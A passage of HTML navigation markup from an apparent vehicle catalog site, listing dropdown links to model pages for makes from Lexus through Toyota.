															<a href="/catalog/lexus/ct/" title="CT">CT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/es/" title="ES">ES</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gs/" title="GS">GS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gx/" title="GX">GX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/hs/" title="HS">HS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/is/" title="IS">IS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/ls/" title="LS">LS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/nx/" title="NX">NX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/rx/" title="RX">RX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/li/" title="Li">Li</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/li/l6/" title="L6 2024-">L6 2024-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l7/" title="L7 2022-">L7 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l8/" title="L8 2022-">L8 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l9/" title="L9 2022-">L9 2022-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mazda/" title="MAZDA">MAZDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mazda/2/" title="MAZDA 2">MAZDA 2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/3/" title="MAZDA 3">MAZDA 3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/323/" title="MAZDA 323">MAZDA 323</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/5/" title="MAZDA 5">MAZDA 5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/6/" title="MAZDA 6">MAZDA 6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/626/" title="MAZDA 626">MAZDA 626</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">MAZDA BT-50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">MAZDA CX-3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">MAZDA CX-30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">MAZDA CX-4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">MAZDA CX-5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">MAZDA CX-7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">MAZDA CX-9</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">MAZDA RX-8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">MAZDA TRIBUTE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">MERCEDES BENZ</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/190/" title="190">190</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">A-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">B-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">C-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/citan/" title="CITAN">CITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">CLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">CLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">CLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">E-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">G-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">GL / GLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">GLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">GLC-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">GLE-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">GLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">M-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">R-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">S-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">SL-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">SLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">SPRINTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/truck/" title="TRUCK">TRUCK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/vito/" title="VITO">VITO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mitsubishi/" title="MITSUBISHI">MITSUBISHI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">AIRTREK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/asx/" title="ASX">ASX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/carisma/" title="CARISMA">CARISMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">CHALLENGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">CHARIOT GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/colt/" title="COLT">COLT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/delica/" title="DELICA">DELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">DIAMANTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/dion/" title="DION">DION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">ECLIPSE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">ECLIPSE CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/fto/" title="FTO">FTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/galant/" title="GALANT">GALANT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/l200/" title="L200">L200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/lancer/" title="LANCER">LANCER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">LEGNUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">MIRAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">OUTLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">PAJERO / MONTERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">PAJERO / MONTERO SPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">PAJERO IO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">PAJERO PININ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/rvr/" title="RVR">RVR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">SPACE RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">SPACE STAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">SPACE WAGON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/moskvich/" title="MOSKVICH">MOSKVICH</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">MOSKVICH 3 DA21 2022-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/nissan/" title="NISSAN">NISSAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/nissan/ad/" title="AD">AD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/almera/" title="ALMERA">ALMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/altima/" title="ALTIMA">ALTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/armada/" title="ARMADA">ARMADA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">BLUEBIRD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cefiro/" title="CEFIRO">CEFIRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cube/" title="CUBE">CUBE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/dualis/" title="DUALIS">DUALIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/elgrand/" title="ELGRAND">ELGRAND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/frontier/" title="FRONTIER">FRONTIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/fuga/" title="FUGA">FUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/gt-r/" title="GT-R">GT-R</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/juke/" title="JUKE">JUKE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/latio/" title="LATIO">LATIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/leaf/" title="LEAF">LEAF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">LIBERTY / PRAIRIE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/march/" title="MARCH">MARCH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/maxima/" title="MAXIMA">MAXIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/micra/" title="MICRA">MICRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/murano/" title="MURANO">MURANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/navara/" title="NAVARA">NAVARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/note/" title="NOTE">NOTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/np300/" title="NP300">NP300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/nv200/" title="NV200">NV200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">PATHFINDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/patrol/" title="PATROL">PATROL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/presage/" title="PRESAGE">PRESAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/primera/" title="PRIMERA">PRIMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pulsar/" title="PULSAR">PULSAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/qashqai/" title="QASHQAI">QASHQAI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/rogue/" title="ROGUE">ROGUE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/safary/" title="SAFARY">SAFARY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sentra/" title="SENTRA">SENTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/serena/" title="SERENA">SERENA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/skyline/" title="SKYLINE">SKYLINE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/stagea/" title="STAGEA">STAGEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sunny/" title="SUNNY">SUNNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/teana/" title="TEANA">TEANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/terrano/" title="TERRANO">TERRANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/tiida/" title="TIIDA">TIIDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/titan/" title="TITAN">TITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/wingroad/" title="WINGROAD">WINGROAD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/x-trail/" title="X-TRAIL">X-TRAIL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/omoda/" title="OMODA">OMODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/omoda/s5/" title="S5">S5</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/opel/" title="OPEL">OPEL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/opel/antara/" title="ANTARA">ANTARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/astra/" title="ASTRA">ASTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/corsa/" title="CORSA">CORSA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/insignia/" title="INSIGNIA">INSIGNIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/meriva/" title="MERIVA">MERIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/mokka/" title="MOKKA">MOKKA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/movano/" title="MOVANO">MOVANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/vectra/" title="VECTRA">VECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/zafira/" title="ZAFIRA">ZAFIRA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/peugeot/" title="PEUGEOT">PEUGEOT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/peugeot/206/" title="206">206</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/3008/" title="3008">3008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/307/" title="307">307</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/308/" title="308">308</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4007/" title="4007">4007</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4008/" title="4008">4008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/407/" title="407">407</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/5008/" title="5008">5008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/508/" title="508">508</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/607/" title="607">607</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/boxer/" title="BOXER">BOXER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/expert/" title="EXPERT">EXPERT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/porsche/" title="PORSCHE">PORSCHE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/porsche/cayenne/" title="CAYENNE">CAYENNE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/macan/" title="MACAN">MACAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/panamera/" title="PANAMERA">PANAMERA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/renault/" title="RENAULT">RENAULT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/renault/arkana/" title="ARKANA">ARKANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/captur/" title="CAPTUR">CAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/clio/" title="CLIO">CLIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/dokker/" title="DOKKER">DOKKER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/duster/" title="DUSTER">DUSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/espace/" title="ESPACE">ESPACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/fluence/" title="FLUENCE">FLUENCE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">GRAND SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kangoo/" title="KANGOO">KANGOO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kaptur-/" title="KAPTUR">KAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/koleos/" title="KOLEOS">KOLEOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/laguna/" title="LAGUNA">LAGUNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/logan/" title="LOGAN">LOGAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/master/" title="MASTER">MASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/megane/" title="MEGANE">MEGANE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/modus/" title="MODUS">MODUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">SANDERO STEPWAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/scenic/" title="SCENIC">SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/symbol/" title="SYMBOL">SYMBOL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/seat/" title="SEAT">SEAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/seat/altea/" title="ALTEA">ALTEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ateca/" title="ATECA">ATECA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/cordoba/" title="CORDOBA">CORDOBA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/exeo/" title="EXEO">EXEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ibiza/" title="IBIZA">IBIZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/leon/" title="LEON">LEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/toledo/" title="TOLEDO">TOLEDO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/skoda/" title="SKODA">SKODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/skoda/fabia/" title="FABIA">FABIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/karoq/" title="KAROQ">KAROQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/kodiaq/" title="KODIAQ">KODIAQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/octavia/" title="OCTAVIA">OCTAVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/rapid/" title="RAPID">RAPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/roomster/" title="ROOMSTER">ROOMSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/superb/" title="SUPERB">SUPERB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/yeti/" title="YETI">YETI</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ssang-yong/" title="SSANG YONG">SSANG YONG</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">ACTYON CK 2010-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">KYRON DJ 2005-2015</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/subaru/" title="SUBARU">SUBARU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/subaru/forester/" title="FORESTER">FORESTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/impreza/" title="IMPREZA">IMPREZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/legacy/" title="LEGACY">LEGACY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/suzuki/" title="SUZUKI">SUZUKI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">GRAND VITARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/jimny/" title="JIMNY">JIMNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/liana/" title="LIANA">LIANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/swift/" title="SWIFT">SWIFT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/sx4/" title="SX4">SX4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/vitara/" title="VITARA">VITARA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/tank/" title="TANK">TANK</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/tank/300/" title="300">300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/tank/500/" title="500">500</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/toyota/" title="TOYOTA">TOYOTA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/toyota/4runner/" title="4RUNNER">4RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/alphard/" title="ALPHARD">ALPHARD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/aqua/" title="AQUA">AQUA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/auris/" title="AURIS">AURIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avalon/" title="AVALON">AVALON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avensis/" title="AVENSIS">AVENSIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/bb/" title="BB">BB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/belta/" title="BELTA">BELTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/blade/" title="BLADE">BLADE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/c-hr/" title="C-HR">C-HR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/caldina/" title="CALDINA">CALDINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/camry/" title="CAMRY">CAMRY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/carina/" title="CARINA">CARINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/celica/" title="CELICA">CELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/coaster/" title="COASTER">COASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla/" title="COROLLA">COROLLA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">COROLLA FIELDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">COROLLA RUMION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">COROLLA VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona/" title="CORONA">CORONA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">CORONA PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/cresta/" title="CRESTA">CRESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown/" title="CROWN">CROWN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">CROWN MAJESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/dyna/" title="DYNA">DYNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/echo/" title="ECHO">ECHO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/estima/" title="ESTIMA">ESTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">FJ CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fortuner/" title="FORTUNER">FORTUNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/gaia/" title="GAIA">GAIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/harrier/" title="HARRIER">HARRIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hiace/" title="HIACE">HIACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/highlander/" title="HIGHLANDER">HIGHLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux/" title="HILUX">HILUX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">HILUX SURF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ipsum/" title="IPSUM">IPSUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/iq/" title="IQ">IQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/isis/" title="ISIS">ISIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ist/" title="IST">IST</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/kluger-v/" title="KLUGER V">KLUGER V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">LAND CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">LAND CRUISER PRADO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/levin/" title="LEVIN">LEVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-ii/" title="MARK II">MARK II</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-x/" title="MARK X">MARK X</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/nadia/" title="NADIA">NADIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/noah/" title="NOAH">NOAH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/passo/" title="PASSO">PASSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/picnic/" title="PICNIC">PICNIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/premio/" title="PREMIO">PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/previa/" title="PREVIA">PREVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/prius/" title="PRIUS">PRIUS</a>
